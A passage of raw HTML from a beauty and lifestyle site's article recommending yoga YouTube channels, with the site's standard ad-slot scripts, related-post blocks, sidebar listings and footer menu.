				    text-align: left;
				}
				.td_uid_9_6971338da84c7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong><a href="https://www.youtube.com/user/TaraStilesYoga/featured" target="_blank" rel="noopener noreferrer"><u>Strala at Home</u></a> – From Basic to Challenging </strong></p>
<p>This channel introduces a wide range of yoga sequences ranging from basic to challenging. Led by Tara Stiles, she ensures that the examples are easy enough for just about anyone to follow.</p>
<p><strong><a href="https://www.youtube.com/user/psychetruth" target="_blank" rel="noopener noreferrer"><u>PsycheTruth</u></a> – From Relaxation to Energizing</strong></p>
<p>This channel focuses on yoga sessions with purpose. For instance, yoga for relaxation, for energizing, for abs or for menstrual cramps.</p>
<p><strong><a href="https://www.youtube.com/user/FreeYogaVideos" target="_blank" rel="noopener noreferrer"><u>Yoga Online</u></a> – For Mind/Body Connection</strong></p>
<p>Instead of just focusing on the physical benefits of yoga, this channel focuses on the mental benefits as well. There are a mixture of male and female instructors who all give different points of view.</p>
<p><strong><a href="https://www.youtube.com/user/lesleyfightmaster" target="_blank" rel="noopener noreferrer"><u>Fightmaster Yoga</u></a> – Perfect For Good Moods and Bad Moods</strong></p>
<p>If you want a yoga workout that reflects your day, this channel may be the answer. If you had a really tough day, you may want a workout routine that has lots of activity. While if you had a stressful day, you may want a workout that calms you down.</p>
<p><strong><a href="https://www.youtube.com/user/yogahousem" target="_blank" rel="noopener noreferrer"><u>Yoga House</u></a> – For The Perfect Form</strong></p>
<p>If you’re looking to perfect your form and poses, this channel is perfect. You can find pretty much anything ranging from power and ashantanga yoga to bikram.</p>
<p><strong> </strong>What yoga fitness channels do you swear by?<strong> </strong></p>
<p><strong>READ MORE: <a href="https://www.huffingtonpost.com/kayla-matthews/9-great-yoga-youtube-channels_b_6737360.html?utm_hp_ref=fitness" target="_blank" rel="noopener noreferrer"><u>9 Great Yoga YouTube Channels</u></a> </strong></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yoga+YouTube+Channels+For+Beginner+To+Master&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyoga-youtube-channels-for-beginner-to-master%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/yoga-youtube-channels-for-beginner-to-master/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg&description=Yoga+YouTube+Channels+For+Beginner+To+Master">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/love/got-engaged-better-get-a-move-on/">Got Engaged? Better Get a Move On.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/buying-a-car-here-are-the-top-10-coolest-for-under-18000/">Buying a Car? Here are the Top 10 Coolest for Under $18,000</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2016-02-29T16:00:18+00:00"><meta itemprop="dateModified" content="2020-06-20T08:51:33-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/yoga-youtube-channels-for-beginner-to-master/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Yoga YouTube Channels For Beginner To Master"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="348"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_6971338daa416_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6971338daa416" ><script>var block_td_uid_11_6971338daa416 = new tdBlock();
block_td_uid_11_6971338daa416.id = "td_uid_11_6971338daa416";
block_td_uid_11_6971338daa416.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_6971338daa416_rand","td_column_number":3,"live_filter_cur_post_id":145990,"live_filter_cur_post_author":"33012","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971338daa416_rand","tdc_css_class_style":"td_uid_11_6971338daa416_rand_style"}';
block_td_uid_11_6971338daa416.td_column_number = "3";
block_td_uid_11_6971338daa416.block_type = "td_block_related_posts";
block_td_uid_11_6971338daa416.post_count = "3";
block_td_uid_11_6971338daa416.found_posts = "1141";
block_td_uid_11_6971338daa416.header_color = "";
block_td_uid_11_6971338daa416.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971338daa416.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_11_6971338daa416);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6971338dabd0e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6971338daa416" href="#">RELATED ARTICLES</a><a id="td_uid_13_6971338dabd14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6971338daa416" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_6971338daa416 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971338daa416" data-td_block_id="td_uid_11_6971338daa416"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6971338daa416" data-td_block_id="td_uid_11_6971338daa416"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_6971338dac8d2_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_6971338dac8d2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_6971338dac8d2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6971338dacade_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6971338dacade" ><script>var block_td_uid_15_6971338dacade = new tdBlock();
block_td_uid_15_6971338dacade.id = "td_uid_15_6971338dacade";
block_td_uid_15_6971338dacade.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6971338dacade_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6971338dacade_rand","tdc_css_class_style":"td_uid_15_6971338dacade_rand_style"}';
block_td_uid_15_6971338dacade.td_column_number = "1";
block_td_uid_15_6971338dacade.block_type = "td_block_18";
block_td_uid_15_6971338dacade.post_count = "8";
block_td_uid_15_6971338dacade.found_posts = "10143";
block_td_uid_15_6971338dacade.header_color = "";
block_td_uid_15_6971338dacade.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971338dacade.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_6971338dacade);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_6971338dacade class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
